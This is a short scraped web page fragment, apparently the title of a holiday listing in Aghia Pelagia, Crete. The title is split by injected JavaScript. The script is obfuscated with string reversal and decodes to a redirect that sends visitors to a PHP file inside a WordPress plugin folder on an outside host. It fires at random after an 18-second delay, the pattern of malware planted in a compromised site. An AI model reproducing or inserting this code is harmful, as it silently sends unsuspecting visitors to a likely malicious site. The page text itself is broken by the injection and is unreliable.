 Frou$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}ton Gis in Aghia Pelagia, Heraklion, Crete